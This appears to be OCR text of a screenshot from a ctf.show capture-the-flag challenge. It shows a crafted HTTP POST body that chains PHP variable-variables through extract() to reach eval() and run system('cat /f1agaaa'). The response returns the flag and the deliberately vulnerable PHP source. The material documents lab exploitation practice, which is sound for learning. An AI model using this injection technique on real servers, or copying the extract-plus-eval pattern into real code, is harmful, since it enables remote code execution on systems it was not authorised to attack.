 Request
数据包扫描
美化
热加载
构造请求
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Google Chrome";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
126.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://
2af9ba77-0044-42bc-bbb5-624dcf726008.challenge.ctf.
show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19
20 _=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&
m=n&n=o&o=p&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&
z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=system('cat /
f1agaaa');
21
Responses
https
1215bytes / 48ms
美化
渲染
详情
ctfshow{3b55f930-db94-4e0a-9b73-64351d25b89c} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);